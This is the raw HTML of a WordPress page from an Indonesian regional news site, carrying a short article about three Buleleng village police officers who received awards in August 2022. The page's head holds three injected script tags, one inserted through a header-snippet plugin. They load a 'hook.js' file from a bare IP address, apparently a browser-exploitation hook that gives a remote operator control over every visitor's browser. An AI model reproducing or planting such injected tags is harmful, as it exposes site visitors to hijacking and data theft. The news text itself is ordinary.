<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/5938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=5938' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-5938 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2022-08-09T16:37:53+08:00">09/08/2022</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-5938" class="vn-article-content post-5938 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        
<figure class="wp-block-image size-large"><picture><source  sizes='(max-width: 863px) 100vw, 863px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2022/08/09.B-863x650.jpg.webp 863w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B-400x301.jpg.webp 400w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B-768x578.jpg.webp 768w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg.webp 1280w"><img fetchpriority="high" decoding="async" width="863" height="650" src="[data-uri]" alt="" class="wp-image-5939 lazyload"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2022/08/09.B-863x650.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2022/08/09.B-863x650.jpg 863w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B-400x301.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B-768x578.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg 1280w" data-sizes="auto" data-eio-rwidth="863" data-eio-rheight="650" /></picture><noscript><img fetchpriority="high" decoding="async" width="863" height="650" src="https://nuansagiri.com/wp-content/uploads/2022/08/09.B-863x650.jpg" alt="" class="wp-image-5939" srcset="https://nuansagiri.com/wp-content/uploads/2022/08/09.B-863x650.jpg 863w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B-400x301.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B-768x578.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/08/09.B.jpg 1280w" sizes="(max-width: 863px) 100vw, 863px" data-eio="l" /></noscript></figure>



<p><strong><em>Buleleng</em></strong>, <strong>Tiga personel Bhabinkamtibmas terima penghargaan dari Kapolres Buleleng, setelah berpretasi dalam lomba bhabinkamtibmas.</strong></p>



<p>Ketiga personel Bhabinkamtibmas mendapatkan penghargaan atas prestasinya dalam melaksanaan tugas dari Kapolres Buleleng AKBP I Made Dhanuardana yang langsung memberikan penghargaan dihadapan peserta apel yang dihadiri seluruh personel Polres Buleleng, &nbsp;pada 8 agustus 2022 di halaman Mapolres Buleleng.</p>



<p>Penghargaan kepada Bhabinkamtibmas diberikan kepada pertama, AIPTU I Kadek Sukarata Yasa, selaku Bhabinkabtibmas Desa Busungbiu atas prestasinya&nbsp; mendapatkan predikat terbaik dalam rangka Lomba Bhabinkabtibmas berbakti kepada masyarakat, kedua AIPDA I Putu Arsana,&nbsp; S.H.,&nbsp; Babinkamtibmas Desa Sanggalangit atas prestasinya mendapatkan predikat terbaik dalam rangka Lomba Bhabinkabtibmas Peduli Dengan Masyarakat dan yang ketiga&nbsp;&nbsp; BRIPKA Kadek Dedik Setiyadi, S.I.Kom, Bhabinkabtibmas Desa Alasangker atas prestasinya mendapatkan predikat terbaik dalam rangka Lomba Bhabinkabtibmas teman Masyarakat.</p>



<p>Kapolres Buleleng AKBP I Made Dhanuardana mengatakan, penilaian terhadap ketiga personel bhabinkamtibmas dilakukan secara obyektif atas prestasi yang diberikan dan sudah pantas untuk mendapatkannya, atas dedikasi kerja karena telah memprentasikan Polri kepada masyarakat dengan kegiatan positif, ucapnya. “diharapkan kepada personel lainnya untuk dapat mencontoh apa yang telah dilakukan ketiga personel bhabinkamtibmas yang melaksanaan tugas diluar kesehariannya, seperti telah menyekolahkan anak yang tidak mampu”, imbuhnya.</p>



<p>Kapolres Buleleng Dhanuardana menambahkan, Polisi harus tetap memberikan contoh kepada masyarakat, banyak cara yang dapat dilakukan dengan memprentasikan Polri dimata masyarakat. “banyak cara yang dapat dilakukan dengan memprentasikan Polri dimata masyarakat baik dengan prilaku , tutur kata, bahasa tubuh, dan menghargai masyarakat, maka hal itu memberikan contoh kepada masyarakat untuk dapat dihargai oleh masyarakat”, tutupnya.<strong>(dnu/dpa)</strong></p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/dprd-buleleng-sepakati-dana-cadangan-pilkada-rp-30-miliar/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>DPRD Buleleng Sepakati Dana Cadangan Pilkada Rp 30 Miliar</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/lomba-gerak-jalan-pedagang-asongan-penuh-berkah/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Lomba Gerak Jalan, Pedagang Asongan Penuh Berkah</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5938' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/binaragawan-buleleng-siap-wakili-indonesia-pada-kejuaraan-asia-di-malaysia/">Binaragawan Buleleng Siap Wakili Indonesia Pada Kejuaraan Asia di Malaysia</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/festival-pengerupukan-desa-adat-buleleng-menjelma-menjadi-gelar-parade/">Festival Pengerupukan Desa Adat Buleleng Menjelma Menjadi Gelar Parade</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/rayakan-usia-ke-33-undiksha-perkuat-peran-sebagai-kampus-berdampak-internasional/">Rayakan Usia ke-33, Undiksha Perkuat Peran sebagai Kampus Berdampak Internasional</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-banjir-pancasari-berulang-tahun-masih-percaya-mitos-desa-benyah/">Senandung Giri : Banjir Pancasari Berulang Tahun Masih Percaya Mitos Desa Benyah</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/ratusan-karateka-se-bali-ramaikan-skc-cup-i-inkai-buleleng/">Ratusan Karateka Se-Bali Ramaikan SKC Cup I Inkai Buleleng</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (113 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,974 items)">DewataRoundUP</a>
